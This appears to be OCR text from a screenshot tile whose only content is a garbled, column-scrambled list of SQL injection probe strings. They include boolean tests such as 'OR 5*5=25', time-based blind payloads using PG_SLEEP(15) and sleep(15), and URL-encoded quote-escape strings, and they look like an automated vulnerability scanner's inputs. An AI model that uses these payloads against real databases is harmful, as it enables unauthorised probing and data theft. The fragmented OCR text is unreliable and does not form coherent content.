
1-1) OR 997=
-1" OR 5*5=25 or
(SELECT 997 FROM
"THxIplqf"="
PG_SLEEP(15))--
1-1 OR 870=(SELECT
870 FROM
PG_SLEEP(15))--
-1' OR 5*5=26 or
if(now()=sysdate(),sleep(15),0)
'sc2r1auf'='
@@fJ3hH
-1' OR 5*5=25 or
1-1)) OR 737=
'PmztS1gS'='
(SELECT 737 FROM
PG_SLEEP(15))--
-1" OR 5*5=26 or
1-1) OR 35=(SELECT
"kbrDEBVL"="
35 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
1*if(now()=sysdate(),sleep(15),0)
"EnG2vPAW"="
Bangladesh????
%2527%2522\'\"
-1' OR 5*5=26 or
1????%2527%2522\'\"
'GqAcAwrJ'='
-1' OR 5*5=25 or
'A035DPLC'='
1-1)) OR 423=
-1" OR 5*5=25 or
(SELECT 423 FROM
"xA63RCsc"="
PG_SLEEP(15))--
1-1 OR 961=(SELECT
961 FROM
PG_SLEEP(15))--
-1' OR 5*5=26 or
@@pMJz9
'yzQu5Dfb'='
-1' OR 5*5=25 or
'sc2r1auf'='
1-1)) OR 893=
-1" OR 5*5=26 or